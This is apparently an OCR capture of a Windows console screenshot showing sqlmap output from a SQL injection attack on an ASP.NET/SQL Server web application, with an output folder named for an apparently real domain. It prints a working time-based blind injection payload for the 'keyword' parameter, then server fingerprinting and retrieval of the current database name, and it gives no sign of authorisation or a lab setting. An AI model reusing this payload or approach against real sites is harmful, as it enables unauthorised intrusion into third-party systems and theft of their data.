 管理员: C:\windows\system32\cmd.exe
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: keyword=-1585%' OR 9757=(SELECT COUNT(*) FROM sysusers AS sys1,sysu
sers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6
,sysusers AS sys7) AND '%'='&type=youji
---
[14:27:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[14:27:42] [INFO] fetching current database
[14:27:42] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:27:42] [INFO] retrieved:
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] Y
[14:27:44] [WARNING] reflective value(s) found and filtering out
TCComDB
current database: 'TCComDB'
[14:28:05] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\go.ly.com'
[*] shutting down at 14:28:05